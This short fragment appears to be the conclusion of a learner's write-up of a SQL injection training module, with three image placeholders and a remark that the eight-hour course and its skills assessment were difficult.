


18. CONCLUSION
8 hours of SQL injection! The skills assessment was especially difficult…